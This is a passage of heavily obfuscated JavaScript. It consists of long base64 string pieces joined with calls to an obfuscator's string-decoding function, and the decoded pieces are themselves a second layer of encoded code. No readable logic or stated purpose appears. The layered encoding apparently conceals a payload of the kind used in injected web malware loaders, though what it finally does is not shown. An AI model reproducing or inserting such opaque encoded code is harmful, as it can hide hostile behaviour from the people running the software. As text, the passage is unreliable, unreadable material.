eDU'+_0x9520386s(0x222)+_0x9520386s(0x11a)+'CwnMnp0QycpK0koMHg1ZTMsJ0MhSEInKS'+_0x9520386s(0x265)+'nW0B2IScpK0koMHg0YmUsJ2NoUTgnKStJ'+'KDB4NmU2LCcweUZkJykrSSgweDNjNSwna'+'WYzaicpK0koMHgyY2EsJ1NNZSEnKStJKD'+'B4Mjg1LCdoQyoxJykrSSgweDM1OCwndEF'+'zKicpK0koMHgyYTUsJ3dHdmknKStJKDB4'+'MzY4LCdURmFhJykrSSgweDY1NCwnYVAjM'+_0x9520386s(0x1df)+'g1OGIsJ28w')+(_0x9520386s(0x1ce)+_0x9520386s(0x326)+_0x9520386s(0x355)+'0ZSwnU2pjUScpK0koMHg3YWUsJ09HJnAn'+'KStJKDB4NTU2LCdjU2FPJykrSSgweDIxM'+'CwnYWNOZicpK0koMHgyMzIsJ2FTa2YnKS'+_0x9520386s(0x2eb)+'nY3FxJScpK0koMHg3ZjUsJzcjcFYnKStJ'+'KDB4NjczLCdjcXElJykrSSgweDNkMiwnK'+_0x9520386s(0x20e)+'B4NjZmLCdhU2tmJykrSSgweDY4MywnaEM'+'qMScpK0koMHgzMWIsJzIzT24nKStJKDB4'+'MzViLCd3R3ZpJykrSSgweDNhYywnbzB6W'+'ScpK0koMHg3ZWYsJ0NdVFAnKStJKDB4Nm'+'EyLCdoQyoxJykrSSgweDQxZCwnQyFIQic'+_0x9520386s(0x1d8)+'LCdhUCMxJykrSSgweDFmNSwnQ11UUCcpK'+'0koMHg3Y2QsJ2FjTmYnKStJKDB4MTg3LC'+_0x9520386s(0x1da)+_0x9520386s(0x2c7)+'OUNNJykrSSgweDFmNiwnaWYzaicpK0koM'+_0x9520386s(0x123)+'JdJykrSSgweDQ1MiwnYUZ4WScpK0koMHg'+'3MDEsJ0MhSEInKStJKDB4N2M0LCc3I3BW'+'JykrSSgweDdiMiwnYVAjMScpK0koMHg3M'+'WQsJ28welknKStJKDB4NGE3LCd3R3ZpJy'+'krSSgweDZmOSwnbVppWCcpK0koMHg2MzU'+'sJ2FTa2YnKStJKDB4NDE5LCdERUMkJykr'+'SSgweDVmZiwnbVppWCcpK0koMHg2MTIsJ'+'zhDVUEnKStJKDB4MmZiLCdkSWVkJykrSS'+'gweDRmNCwn')+(_0x9520386s(0x344)+_0x9520386s(0x18d)+'hacScpK0koMHgyNjcsJzcjcFYnKStJKDB'+'4NzI3LCckRFBeJykrSSgweDI2ZSwnQ11U'+'UCcpK0koMHgzMDAsJzIzT24nKStJKDB4M'+'2M4LCd3R3ZpJykrSSgweDNkMCwnMHlGZC'+'cpK0koMHgyYTQsJ2FQIzEnKStJKDB4MWY'+'xLCdaW0xhJykrSSgweDc1YSwnW05uKicp'+_0x9520386s(0x1bb)+'CdoQyoxJykrSSgweDRjOCwncGtYQicpK0'+'koMHgyY2IsJ1VmbWQnKStJKDB4NmQ0LCc'+'3I3BWJykrSSgweDM4ZiwnWjlDTScpK0ko'+_0x9520386s(0x297)+'2tmJykrSSgweDc2MCwnT0cmcCcpK0koMH'+'g0ZjIsJ2FGeFknKStJKDB4NmU4LCdoQyo'+'xJykrSSgweDQ1ZiwnKmZSXScpK0koMHg2'+'MmYsJ1NqY1EnKStJKDB4Njk1LCdoQyoxJ'+'ykrSSgweDQ1OSwnQ11UUCcpK0koMHgzOT'+'QsJzB5RmQnKStJKDB4NTc2LCdhU2tmJyk'+_0x9520386s(0x156)+'J0MhSEInKStJKDB4MmMyLCcqZlJdJykrS'+_0x9520386s(0x16c)+'NqY1EnKStJKDB4MmZlLCdhRnhZJykrSSg'+'weDcwMCwnT0cmcCcpK0koMHgyZjQsJ1Q2'+'UzUnKStJKDB4MzJiLCdjU2FPJykrSSgwe'+'DM4YywnNzQlNicpK0koMHgyZmYsJ21TS2'+'MnKStJKDB4MjExLCd0QXMqJykrSSgweDQ'+'wYiwnVSYqdicpK0koMHgyZWYsJ1Q2UzUn'+'KStJKDB4NWEzLCcqZlJdJykrSSgweDY3Z'+'CwnUDlecicpK0koMHg3ZDYsJ28welknKS'+_0x9520386s(0x27e))+('LCdvMHpZJykrSSgweDc3MCwnY2hROCcpK'+'0koMHg0NjksJ1RGYWEnKStJKDB4NGE1LC'+'doQyoxJykrSSgweDI4NiwnZEllZCcpK0k'+'oMHg0MzksJ2p4UEYnKStJKDB4NTQ5LCdp'+'ZjNqJykrSSgweDIyMiwnaEMqMScpK0koM'+_0x9520386s(0x34c)+'MxJykrSSgweDcyOCwncGtYQicpK0koMHg'+_0x9520386s(0x10f)+'JykrSSgweDQyZCwndzJdRycpK0koMHgyM'+'zEsJ1FaWUknKStJKDB4NTYyLCdHJlZyJy'+_0x9520386s(0x273)+'sJ0cmVnInKStJKDB4NGM3LCcyM09uJykr'+'SSgweDgxNSwnazl0VScpK0koMHgzMDIsJ'+'2p4UEYnKStJKDB4NzlhLCdhUCMxJykrSS'+_0x9520386s(0x110)+'mKnYnKStJKDB4NDgwLCdTTWUhJykrSSgw'+_0x9520386s(0x20f)+'UcnKStJKDB4NTYxLCdMNFpoJykrSSgweD'+'M2MSwnanhQRicpK0koMHg4MWQsJ21aaVg'+'nKStJKDB4MmY2LCdUNlM1JykrSSgweDVl'+'NSwnaWYzaicpK0koMHgzODMsJ0cmVnInK'+'StJKDB4NDdiLCdVJip2JykrSSgweDNhMC'+'wnZEllZCcpK0koMHg3ODcsJ2NTYU8nKSt'+'JKDB4NzkwLCd3NzRoJykrSSgweDdmMCwn'+'RyZWcicpK0koMHgxODEsJ2hDKjEnKStJK'+_0x9520386s(0x17c)+'1UUCcpK0koMHg2OWIsJ2NTYU8nKStJKDB'+'4NDFhLCdUNlM1JykrSSgweDRlMywndEFz'+'KicpK0koMHg0MDAsJ2RJZWQnKStJKDB4N'+_0x9520386s(0x23c)+_0x9520386s(0x2f9))+('N2QsJ2FTa2YnKStJKDB4ODFjLCcqZlJdJ'+'ykrSSgweDU1MywnYWNOZicpK0koMHg0OD'+'EsJ2NoUTgnKStJKDB4MzI3LCdIVFhvJyk'+'rSSgweDNiNywnYVAjMScpK0koMHg0NjEs'+'J3c3NGgnKStJKDB4NzkxLCc3I3BWJykrS'+'SgweDIwYSwnT0cmcCcpK0koMHgxY2EsJ2'+'RJZWQnKStJKDB4M2U2LCdrOXRVJykrSSg'+'weDY0YywnVSYqdicpK0koMHg1MDksJ0Nd'+_0x9520386s(0x149)+'DgwZSwnUnJ5VycpK0koMHg0MTMsJ09HJn'+'AnKStJKDB4NDBjLCc4Q1VBJykrSSgweDI'+'5NCwncGtYQicpK0koMHgzZWEsJ1Q2UzUn'+_0x9520386s(0x288)+_0x9520386s(0x29d)+'tJKDB4MmQ5LCd0QXMqJykrSSgweDQ1Nyw'+_0x9520386s(0x202)+_0x9520386s(0x269)+_0x9520386s(0x345)+_0x9520386s(0x350)+_0x9520386s(0x10d)+'MTk4LCdTTWUhJykrSSgweDgwZCwnRyZWc'+_0x9520386s(0x24b)+'c3LCdRWllJJykrSSgweDM1NiwnOENVQSc'+'pK0koMHgxNjYsJ2p4UEYnKStJKDB4N2Nh'+'LCcweUZkJykrSSgweDVhYywnVkhacScpK'+'0koMHg0ZmQsJ1A5XnInKStJKDB4NDhiLC'+'dtU0tjJykrSSgweDZiZCwnQyFIQicpK0k'+'oMHg1MzAsJ2NTYU8nKStJKDB4NmI5LCdj'+'cXElJykrSSgweDYxNiwnUVpZSScpK0koM'+'Hg2YjUsJ28welknKStJKDB4NjE1LCdtU0'+'tjJykrSSgw')+('eDUwMSwndEFzKicpK0koMHgxYjUsJ21aa'+'VgnKStJKDB4M2M2LCdMNFpoJykrSSgweD'+'RhMSwnNyNwVicpK0koMHgxZjksJ0w0Wmg'+_0x9520386s(0x264)+'NywnRyZWcicpK0koMHgzZmMsJ2FQIzEnK'+'StJKDB4NTE0LCc5Mk1yJykrSSgweDc3Ny'+'wnbVppWCcpK0koMHg3ZTEsJ1RGYWEnKSk'+'rKEkoMHg0MzcsJ2NxcSUnKStJKDB4NGQ3'+'LCdtU0tjJykrSSgweDU2NSwnW05uKicpK'+'0koMHg2NGUsJ2NoUTgnKStJKDB4NmVjLC'+'d3Ml1HJykrSSgweDUzOSwnMHlGZCcpK0k'+'oMHg2YzMsJ1tObionKStJKDB4MWIyLCdT'+_0x9520386s(0x233)+_0x9520386s(0x283)+'p2JykrSSgweDJhYywnaEMqMScpK0koMHg'+'xNjQsJ3dHdmknKStJKDB4NWJmLCdpZjNq'+'JykrSSgweDUwYywnbVNLYycpK0koMHg3N'+_0x9520386s(0x153)+'krSSgweDE3ZiwncGtYQicpK0koMHg1MTM'+'sJ1UmKnYnKStJKDB4NTg3LCdUNlM1Jykr'+_0x9520386s(0x119)+'3c3NGgnKStJKDB4NjdiLCdVJip2JykrSS'+_0x9520386s(0x32e)+'6dEMnKStJKDB4ODMxLCdDXVRQJykrSSgw'+'eDNhYiwnW05uKicpK0koMHgxZWIsJ3BrW'+'EInKStJKDB4MzNiLCdWSFpxJykrSSgweD'+'Q2NywnSFRYbycpK0koMHgxNzYsJzhDVUE'+'nKStJKDB4NTM3LCdWSFpxJykrSSgweDZk'+_0x9520386s(0x34b)+_0x9520386s(0x124)+'wnQ11UUCcp')+('K0koMHg2YjIsJ3dHdmknKStJKDB4NzkzL'+'CdMNFpoJykrSSgweDFlMCwnVEZhYScpK0'+'koMHgyYWQsJ1tAdiEnKStJKDB4M2M3LCd'+'bTm4qJykrSSgweDNhNSwnaEMqMScpK0ko'+'MHg1NzQsJ21aaVgnKStJKDB4NmQ1LCd3R'+'3ZpJykrSSgweDZjYiwnYVAjMScpK0koMH'+_0x9520386s(0x262)+'xJykrSSgweDJlNSwnbVppWCcpK0koMHg1'+'MDAsJ1NNZSEnKStJKDB4MzE4LCcyM09uJ'+'ykrSSgweDM5MCwnMHlGZCcpK0koMHg1Zj'+_0x9520386s(0x215)+'rSSgweDUxYiwnUnJ5VycpK0koMHgyOTUs'+'J1UmKnYnKStJKDB4NzJiLCdQOV5yJykrS'+'SgweDgwOCwndzc0aCcpK0koMHg3OTUsJy'+'pmUl0nKStJKDB4ODQ0LCc5Mk1yJykrSSg'+'weDQ5YiwnU2pjUScpK0koMHgyZGIsJ2No'+'UTgnKStJKDB4MmZjLCdURmFhJykrSSgwe'+_0x9520386s(0x2c9)+_0x9520386s(0x197)+_0x9520386s(0x2c0)+'KStJKDB4NTgzLCdtU0tjJykrSSgweDUxM'+'iwnZEllZCcpK0koMHg3NzgsJzc0JTYnKS'+'tJKDB4NWI2LCcqZlJdJykrSSgweDgyNiw'+_0x9520386s(0x217)+_0x9520386s(0x1d4)+'VNrZicpK0koMHg2YTEsJ0NdVFAnKStJKD'+'B4NjM3LCdtU0tjJykrSSgweDc0YiwnaWY'+'zaicpK0koMHg3YmEsJ21TS2MnKStJKDB4'+'ODJiLCc5Mk1yJykrSSgweDczMSwnd0d2a'+'ScpK0koMHg1ZjcsJ2p4UEYnKStJKDB4Mz'+'ExLCdHJlZy')+(_0x9520386s(0x1e1)+'zYsJ0hUWG8nKStJKDB4MWRkLCdvMHpZJy'+'krSSgweDFmMywnNyNwVicpK0koMHg1ZmE'+'sJ1NqY1EnKStJKDB4NjU2LCdwa1hCJykr'+_0x9520386s(0x34f)+'2s5dFUnKStJKDB4NWY0LCdIVFhvJykrSS'+_0x9520386s(0x1cc)+'0JTYnKStJKDB4NzEzLCd3NzRoJykrSSgw'+'eDJlOSwnYVAjMScpK0koMHg3ZjIsJzkyT'+'XInKStJKDB4NmVlLCdVZm1kJykrSSgweD'+'IzZSwndEFzKicpK0koMHg1MDUsJ2NoUTg'+'nKStJKDB4MzcyLCdDIUhCJykrSSgweDY1'+'ZiwnY2hROCcpK0koMHg0ZDUsJ1o5Q00nK'+'StJKDB4NzIzLCc3I3BWJykrSSgweDMxZi'+'wnOTJNcicpK0koMHg1NmYsJ1NqY1EnKSt'+'JKDB4NTcxLCdURmFhJykrSSgweDdlMywn'+_0x9520386s(0x1e2)+_0x9520386s(0x182)+'AjMScpK0koMHgyNDEsJ1o5Q00nKStJKDB'+'4MTc3LCcyenRDJykrSSgweDUwMywnUnJ5'+'VycpK0koMHgzZjMsJ0RFQyQnKStJKDB4N'+'mQzLCdDIUhCJykrSSgweDI0NiwnZEllZC'+_0x9520386s(0x2a9)+'iLCd3Ml1HJykrSSgweDRmZSwnVDZTNScp'+'K0koMHg1YjEsJ0MhSEInKStJKDB4ODE2L'+'CdjcXElJykrSSgweDNhNiwnUVpZSScpK0'+'koMHg2YmMsJ1pbTGEnKStJKDB4MjA2LCd'+_0x9520386s(0x122)+'MHgzYWUsJzB5RmQnKStJKDB4MjQwLCdRW'+'llJJykrSSgweDU2ZCwnanhQRicpK0koMH'+'g0ODQsJ1Vm')+('bWQnKStJKDB4NTRhLCdMNFpoJykrSSgwe'+'DcwZiwnREVDJCcpK0koMHgxOTQsJypmUl'+'0nKStJKDB4NWE3LCd3R3ZpJykrSSgweDM'+'3YSwnVkhacScpK0koMHg0OGQsJzJ6dEMn'+_0x9520386s(0x2fd)+'iwnMHlGZCcpK0koMHg1YjIsJ1tAdiEnKS'+'tJKDB4NTQ2LCcweUZkJykrSSgweDRiOCw'+'nWltMYScpK0koMHg0NDUsJzc0JTYnKStJ'+'KDB4MmYxLCdjcXElJykrSSgweDRiMywnO'+'ENVQScpK0koMHg3ZmEsJ2s5dFUnKStJKD'+'B4NDc5LCdjU2FPJykrSSgweDM0NywnU2p'+_0x9520386s(0x195)+'MmI4LCcyM09uJykrSSgweDJhZSwnVkhac'+'ScpK0koMHg2ODgsJzJ6dEMnKStJKDB4N2'+_0x9520386s(0x30e)+'pK0koMHgyYjcsJ0MhSEInKStJKDB4M2Zh'+'LCdaW0xhJykrSSgweDgyYSwndzJdRycpK'+_0x9520386s(0x113)+'dTTWUhJykrSSgweDY4OSwnVSYqdicpK0k'+'oMHg3NjUsJ0MhSEInKStJKDB4NWYzLCd3'+_0x9520386s(0x115)+_0x9520386s(0x324)+'hvJykrSSgweDMyZSwnQ11UUCcpK0koMHg'+_0x9520386s(0x206)+_0x9520386s(0x2d9)+_0x9520386s(0x159)+'krSSgweDQ2YywnVWZtZCcpK0koMHg0NjM'+'sJ0cmVnInKStJKDB4ODI0LCdWSFpxJykr'+'SSgweDc5ZiwnQyFIQicpK0koMHg2ODAsJ'+'1tObionKStJKDB4NzBjLCdpZjNqJykrSS'+'gweDY4ZSwn')+(_0x9520386s(0x351)+'DB4NmRiLCdWSFpxJykrSSgweDMxZCwnNy'+'NwVicpKSxkW0koMHg2NjYsJ2p4UEYnKV0'+'9ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSty'+'O30sZFtJKDB4NzUzLCd3Ml1HJyldPWZ1b'+'mN0aW9uKHEscil7cmV0dXJuIHErcjt9LG'+'RbSSgweDM5MSwnOTJNcicpXT1JKDB4N2R'+_0x9520386s(0x1d3)+'Jzc0JTYnKV09SSgweDJiZCwnU01lIScpK'+_0x9520386s(0x295)+'dpZjNqJykrSSgweDM2YSwnW0B2IScpK0k'+'oMHgyN2EsJ1NNZSEnKStJKDB4NWM4LCcw'+_0x9520386s(0x22a)+'HgzZTIsJ2NoUTgnKStJKDB4MzVmLCdMNF'+'poJykrSSgweDRlYywnW0B2IScpK0koMHg'+_0x9520386s(0x155)+'JykrSSgweDNkYiwnW05uKicpK0koMHgyN'+_0x9520386s(0x22d)+'krSSgweDczZiwnMnp0QycpK0koMHg1NWQ'+_0x9520386s(0x1c3)+'SSgweDJiOSwnW0B2IScpK0koMHgyNWEsJ'+'2FQIzEnKStJKDB4MzEwLCdQOV5yJykrSS'+'gweDMwYSwnMHlGZCcpK0koMHg1OWQsJ1o'+'5Q00nKStJKDB4N2RjLCd0QXMqJykrSSgw'+'eDU5OCwnVDZTNScpK0koMHgxOGIsJ0hUW'+'G8nKStJKDB4NzU4LCdqeFBGJykrSSgweD'+'c1ZiwnMHlGZCcpK0koMHgzODIsJ3cyXUc'+'nKStJKDB4MzMyLCdDIUhCJykrSSgweDc1'+'NSwnW0B2IScpK0koMHg1MmQsJ3dHdmknK'+'StJKDB4NzJmLCdhU2tmJykrSSgweDM1My'+'wnWjlDTScp')+(_0x9520386s(0x337)+'Cdwa1hCJykrSSgweDc4NCwnYWNOZicpK0'+_0x9520386s(0x209)+'DIUhCJykrSSgweDI1ZiwnQ11UUCcpK0ko'+'MHg4MDAsJyREUF4nKStJKDB4NTM2LCdwa'+_0x9520386s(0x13d)+_0x9520386s(0x1aa)+'kJykrSSgweDVhMiwnWltMYScpK0koMHg0'+'ZDEsJ1o5Q00nKStJKDB4NzU0LCd0QXMqJ'+'ykrSSgweDVhMSwnY2hROCcpK0koMHg3Zm'+'MsJypmUl0nKStJKDB4MTZjLCdDXVRQJyk'+'rSSgweDdmMywnVkhacScpK0koMHg2OGIs'+'J0w0WmgnKStJKDB4MzYyLCdbQHYhJykrS'+'SgweDNjMywnKmZSXScpK0koMHg2NzIsJz'+'c0JTYnKStJKDB4MjBmLCd0QXMqJykrSSg'+_0x9520386s(0x24e)+'XnInKStJKDB4NDU1LCdqeFBGJykrSSgwe'+'DU4MCwncGtYQicpK0koMHgzZDEsJ2lmM2'+_0x9520386s(0x169)+'iMCwnUVpZSScpK0koMHg2ODQsJ2p4UEYn'+_0x9520386s(0x12a)+'iwnMjNPbicpK0koMHgxY2YsJ2s5dFUnKS'+'tJKDB4MzEzLCdPRyZwJykrSSgweDNjZCw'+_0x9520386s(0x31f)+'KDB4NjA2LCdoQyoxJykrSSgweDIyYSwnY'+'2hROCcpK0koMHg3ZWMsJ2FGeFknKStJKD'+_0x9520386s(0x187)+'6WScpK0koMHgyMmUsJ2s5dFUnKStJKDB4'+'NzZlLCd0QXMqJykrSSgweDUzYywnaEMqM'+_0x9520386s(0x2b5)+_0x9520386s(0x18e))+(_0x9520386s(0x14d)+'jIsJ2NxcSUnKStJKDB4NTFmLCckRFBeJy'+'krSSgweDQyNiwnVkhacScpK0koMHgzNTU'+'sJ28welknKStJKDB4NWVmLCdIVFhvJykr'+'SSgweDI0OSwnMjNPbicpK0koMHg4MDEsJ'+'ypmUl0nKStJKDB4MjFmLCdjcXElJykrSS'+'gweDM2NCwnVkhacScpK0koMHgyOGUsJzB'+'5RmQnKStJKDB4MmUwLCdhRnhZJykrSSgw'+'eDFlNiwnW0B2IScpK0koMHg0ZTYsJ1NNZ'+_0x9520386s(0x2e9)+_0x9520386s(0x1d2)+'nKStJKDB4MjdiLCc5Mk1yJykrSSgweDFi'+'NywnVSYqdicpK0koMHgyNGYsJ3BrWEInK'+_0x9520386s(0x2d6)+_0x9520386s(0x24a)+'JKDB4N2VlLCdhU2tmJykrSSgweDJkMywn'+'Y2hROCcpK0koMHg1MjAsJ0MhSEInKStJK'+_0x9520386s(0x117)+'FxJScpK0koMHg3OTIsJ2lmM2onKStJKDB'+'4MWY4LCdaOUNNJykrSSgweDJiYiwnWjlD'+_0x9520386s(0x1cd)+'jdhLCd3Ml1HJykrSSgweDY1YSwnVkhacS'+_0x9520386s(0x112)+'xLCdtWmlYJykrSSgweDUyZiwnMjNPbicp'+'K0koMHgzNTAsJzcjcFYnKStJKDB4NGJhL'+'CdjaFE4JykrSSgweDRiZCwnbzB6WScpK0'+_0x9520386s(0x335)+_0x9520386s(0x139)+'MHgxNjEsJ2NoUTgnKStJKDB4MWVhLCdWS'+'FpxJykrSSgweDZmMSwnanhQRicpK0koMH'+'g1OWYsJ1tA')+('diEnKStJKDB4MzQxLCdrOXRVJykrSSgwe'+_0x9520386s(0x270)+'EnKStJKDB4NGNiLCdVZm1kJykrSSgweDc'+'zOCwnY1NhTycpK0koMHg2MzIsJ0hUWG8n'+'KStJKDB4ODIwLCc3I3BWJykrSSgweDVhM'+'CwnOTJNcicpK0koMHg1ZjksJ1JyeVcnKS'+'tJKDB4NjQ1LCdURmFhJykrSSgweDY5YSw'+'nVEZhYScpK0koMHg4M2EsJ21aaVgnKStJ'+'KDB4ODMyLCdWSFpxJykrSSgweDZlYiwnW'+'jlDTScpK0koMHg0MDcsJ2s5dFUnKStJKD'+'B4MTc4LCdvMHpZJykrSSgweDQ2NSwnU2p'+'jUScpK0koMHg2NmIsJ0MhSEInKStJKDB4'+'NjdjLCdrOXRVJykrSSgweDYyMywnUnJ5V'+_0x9520386s(0x11e)+_0x9520386s(0x303)+'pK0koMHg1NWIsJzIzT24nKStJKDB4NWVj'+'LCdtU0tjJykrSSgweDFlMSwndEFzKicpK'+_0x9520386s(0x32c)+'cyM09uJykrSSgweDdlNSwnY2hROCcpK0k'+'oMHgzYjIsJ3RBcyonKStJKDB4MWRlLCdU'+'NlM1JykrSSgweDFkNSwnYVNrZicpK0koM'+'Hg0NTQsJ1tAdiEnKStJKDB4NTBhLCd3Ml'+_0x9520386s(0x1a0)+_0x9520386s(0x1d9)+_0x9520386s(0x14f)+'TQsJ1NqY1EnKStJKDB4NzcyLCd3NzRoJy'+'krSSgweDJjMywnQ11UUCcpK0koMHg1MTA'+'sJ1tObionKStJKDB4MjI2LCdQOV5yJykr'+'SSgweDIxOCwnYWNOZicpK0koMHg3OGIsJ'+'2FjTmYnKStJKDB4NjJlLCdERUMkJykrSS'+'gweDY0OCwn')+('VSYqdicpK0koMHgyNWMsJ2p4UEYnKStJK'+_0x9520386s(0x14b)+'FxJScpK0koMHgzNDQsJ09HJnAnKStJKDB'+'4NmRmLCdjaFE4JykrSSgweDc4ZiwnNyNw'+_0x9520386s(0x1b1)+'jRkLCdIVFhvJykrSSgweDQ4ZSwnU01lIS'+'cpK0koMHg2ZGUsJ1tObionKStJKDB4NDF'+_0x9520386s(0x17e)+'K0koMHgxY2QsJ1FaWUknKStJKDB4MWZmL'+'CdURmFhJykrSSgweDgyYywnU2pjUScpK0'+'koMHgzYWEsJ1o5Q00nKStJKDB4MjdlLCd'+'rOXRVJykrSSgweDIyNCwnMnp0QycpK0ko'+_0x9520386s(0x325)+'FE4JykrSSgweDNiNCwnKmZSXScpK0koMH'+'g0MzQsJ2lmM2onKStJKDB4MjQzLCdHJlZ'+'yJykrSSgweDM4ZCwnY1NhTycpK0koMHgz'+'NGYsJzkyTXInKSsoSSgweDJjNiwnOENVQ'+_0x9520386s(0x336)+'RlLCdHJlZyJykrSSgweDM2NSwnYWNOZic'+'pK0koMHgzMzksJ0MhSEInKStJKDB4NTY4'+'LCdWSFpxJykrSSgweDU4OCwnQ11UUCcpK'+'0koMHgzZDcsJ0NdVFAnKStJKDB4ODAzLC'+'dhRnhZJykrSSgweDE5YiwnQyFIQicpK0k'+_0x9520386s(0x358)+'QyoxJykrSSgweDNiMCwnVWZtZCcpK0koM'+'Hg3MWMsJzcjcFYnKStJKDB4MzNmLCd3Ml'+'1HJykrSSgweDRiMSwnOENVQScpK0koMHg'+'1NzgsJ28welknKStJKDB4NTZhLCdTTWUh'+_0x9520386s(0x2e6)+'jYsJ0hUWG8nKStJKDB4MTg5LCdbTm4qJy'+_0x9520386s(0x21d))+(_0x9520386s(0x287)+'StJKDB4NDk3LCdMNFpoJykrSSgweDI4Ny'+'wnUnJ5VycpK0koMHgzNGUsJ2FTa2YnKSt'+_0x9520386s(0x11b)+_0x9520386s(0x246)+_0x9520386s(0x347)+'lGZCcpK0koMHg3ZWQsJ1RGYWEnKStJKDB'+'4NDYyLCckRFBeJykrSSgweDU4ZiwnY2hR'+'OCcpK0koMHg3NDEsJ1ZIWnEnKStJKDB4N'+_0x9520386s(0x21c)+'cpK0koMHg3NjIsJ1pbTGEnKStJKDB4NTV'+_0x9520386s(0x1bd)+'K0koMHg0ZGQsJ3RBcyonKStJKDB4M2Q5L'+'CdjcXElJykrSSgweDViMCwnT0cmcCcpK0'+'koMHg4M2UsJ1tObionKStJKDB4MzMzLCd'+'hUCMxJykrSSgweDI1MCwnMnp0QycpK0ko'+'MHg1ZTYsJypmUl0nKStJKDB4NzQzLCd3M'+_0x9520386s(0x193)+'gyZWEsJ3dHdmknKStJKDB4NjYwLCdhUCM'+'xJykrSSgweDY5Nywnd0d2aScpK0koMHg3'+'YzEsJzhDVUEnKStJKDB4N2Q1LCdVJip2J'+_0x9520386s(0x29a)+_0x9520386s(0x29c)+_0x9520386s(0x179)+'JzhDVUEnKStJKDB4MjYyLCd0QXMqJykrS'+_0x9520386s(0x333)+'hDVUEnKStJKDB4NGNlLCdrOXRVJykrSSg'+'weDgzMCwnYWNOZicpK0koMHg0ZTQsJ2No'+_0x9520386s(0x170)+'DQwZCwnUnJ5VycpK0koMHg1MGIsJzc0JT'+'YnKStJKDB4')+('MzlhLCdERUMkJykrSSgweDQyYSwnUVpZS'+_0x9520386s(0x1be)+'QxLCdbTm4qJykrSSgweDVkYSwnUnJ5Vyc'+'pK0koMHg3N2QsJ1NqY1EnKStJKDB4MzVl'+'LCdhRnhZJykrSSgweDUyMiwnOTJNcicpK'+'0koMHgzZWQsJ1RGYWEnKStJKDB4MzE0LC'+'dTamNRJykrSSgweDQ4OSwnSFRYbycpK0k'+'oMHgyYzAsJ21TS2MnKStJKDB4MjkxLCcy'+'enRDJykrSSgweDE4OCwnVEZhYScpK0koM'+'HgzMWUsJyREUF4nKStJKDB4NTI4LCc3NC'+'U2JykrSSgweDU2MywnbVppWCcpK0koMHg'+'yM2MsJ1UmKnYnKStJKDB4MTllLCdUNlM1'+_0x9520386s(0x245)+'mEsJypmUl0nKStJKDB4NzQ0LCdrOXRVJy'+'krSSgweDNiMywnNyNwVicpK0koMHg2NWM'+'sJzcjcFYnKStJKDB4NmQ2LCdtU0tjJykr'+'SSgweDZhNSwnd0d2aScpK0koMHg2MzgsJ'+'2FjTmYnKStJKDB4NWU3LCdTamNRJykrSS'+'gweDZhZSwnZEllZCcpK0koMHg0YzAsJ1J'+'yeVcnKStJKDB4MjAxLCd3Ml1HJykrSSgw'+_0x9520386s(0x343)+'EInKStJKDB4MWExLCdtU0tjJykrSSgweD'+_0x9520386s(0x1a5)+'nKStJKDB4NmQ4LCdhY05mJykrSSgweDY0'+'NCwnWltMYScpK0koMHg1MjUsJ2NxcSUnK'+'StJKDB4NGI3LCdTTWUhJykrSSgweDc3NC'+'wnYUZ4WScpK0koMHgyZTQsJ09HJnAnKSt'+'JKDB4MzVkLCc3NCU2JykrSSgweDVkZCwn'+'azl0VScpK0koMHgzYjYsJ2NTYU8nKStJK'+_0x9520386s(0x208)+'NVQScpK0ko')+('MHgyM2IsJ21aaVgnKStJKDB4NGFiLCdER'+'UMkJykrSSgweDJmNywnSFRYbycpK0koMH'+'g2YWMsJypmUl0nKStJKDB4MjY2LCdbTm4'+'qJykrSSgweDE5MiwnU01lIScpK0koMHgz'+_0x9520386s(0x251)+'ykrSSgweDcyMSwnUVpZSScpK0koMHg2OW'+'UsJ21TS2MnKStJKDB4MzVhLCdScnlXJyk'+'rSSgweDQxNSwnNyNwVicpK0koMHgxYzYs'+'J2NTYU8nKStJKDB4ODBiLCdtU0tjJykrS'+'SgweDM5OSwnQ11UUCcpK0koMHg2NTIsJ2'+'1aaVgnKStJKDB4N2NiLCdDXVRQJykrSSg'+'weDU1NSwnVkhacScpK0koMHg0MDIsJzky'+'TXInKStJKDB4N2ZiLCdhRnhZJykrSSgwe'+_0x9520386s(0x23f)+_0x9520386s(0x128)+'lYSwnMHlGZCcpK0koMHg2NzAsJzJ6dEMn'+'KStJKDB4MmQ1LCdUNlM1JykrSSgweDYxZ'+'iwnMjNPbicpK0koMHg0NDYsJ2NxcSUnKS'+'tJKDB4NTkxLCdScnlXJykrSSgweDJmOSw'+_0x9520386s(0x2ed)+'KDB4MmQ3LCdaOUNNJykrSSgweDM1MSwnd'+'zJdRycpK0koMHg1ZmIsJzcjcFYnKStJKD'+'B4N2E3LCdkSWVkJykrSSgweDY3MSwnd0d'+'2aScpK0koMHg0ZGIsJ1ZIWnEnKStJKDB4'+_0x9520386s(0x231)+'ScpK0koMHgxZmUsJ3dHdmknKStJKDB4Mz'+'BlLCdHJlZyJykrSSgweDIxNiwnQyFIQic'+'pK0koMHg1ODEsJ2lmM2onKStJKDB4N2M5'+'LCd3Ml1HJykrSSgweDY5NiwnJERQXicpK'+'0koMHgxZmMsJ09HJnAnKStJKDB4NWI1LC'+'dPRyZwJykr')+('SSgweDViZCwnNyNwVicpK0koMHg1MWMsJ'+'zIzT24nKStJKDB4NDZlLCd3R3ZpJykrSS'+'gweDM0YiwnVDZTNScpK0koMHg1MTcsJ2N'+'xcSUnKStJKDB4NTdkLCdrOXRVJykrSSgw'+'eDVmZCwnYVNrZicpK0koMHg2NGEsJzJ6d'+'EMnKStJKDB4MzQyLCdDIUhCJykrSSgweD'+_0x9520386s(0x353)+'nKStJKDB4NmVmLCc4Q1VBJykrSSgweDc3'+'OSwnaEMqMScpK0koMHg2MGYsJ3RBcyonK'+'StJKDB4MzY5LCdkSWVkJykrSSgweDYwYy'+_0x9520386s(0x302)+'JKDB4NmY3LCdMNFpoJykrSSgweDdkNCwn'+_0x9520386s(0x150)+'DB4NTE4LCd0QXMqJykrSSgweDFlZSwnVE'+'ZhYScpK0koMHg2MTMsJ21TS2MnKStJKDB'+_0x9520386s(0x308)+'QicpK0koMHgyYTYsJ1ZIWnEnKStJKDB4N'+'zYzLCd3R3ZpJykrSSgweDgzZCwnaEMqMS'+'cpK0koMHg0M2EsJ1A5XnInKStJKDB4NWR'+'mLCd0QXMqJykrSSgweDM4MSwnTDRaaCcp'+_0x9520386s(0x2e8)+'Cc5Mk1yJykrSSgweDYyZCwnVSYqdicpK0'+'koMHg2YzgsJ1NNZSEnKStJKDB4MjIxLCc'+'5Mk1yJykrSSgweDE2NSwnJERQXicpK0ko'+'MHg0N2MsJyREUF4nKSkrKEkoMHg1Y2EsJ'+'0hUWG8nKStJK